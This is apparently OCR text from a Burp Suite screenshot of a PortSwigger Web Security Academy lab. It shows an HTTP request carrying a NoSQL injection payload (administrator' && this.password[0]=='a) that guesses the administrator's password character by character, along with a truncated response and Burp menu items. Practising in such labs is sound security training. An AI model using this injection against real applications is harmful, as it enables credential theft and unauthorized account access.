 4
5
6 × +
Send
Cancel
Burp AI
Target: https://0aa3005c03c734b880a20d92003c00a6.web-securi
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /user/lookup?user=
administrator'+%26%26+this.password[0]%3d%3d'a
HTTP/2
2 Host:
0aa3005c03c734b880a20d92003c00a6.web
y.net
3 Cookie: session=Fi366QGOq8l68ec11A8d
4 User-Agent: Mozilla/5.0 (X11; Linux
rv:153.0) Gecko/20100101 Firefox/153
5 Accept: */*
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3005c03c734b880a20d92003c
y-academy.net/my-account?id=wiener
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 38
ge":"Could not find user"
Scan [Pro version only]
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Record an issue [Pro version only]
Open response in browser
Request in browser
Extensions
Engagement tools [Pro version only]
Change request method
Cut Ctrl+X
Paste host / URL as request
Copy Ctrl+C
Copy prettified Ctrl+Alt+C
Inspector
Notes
Custom actions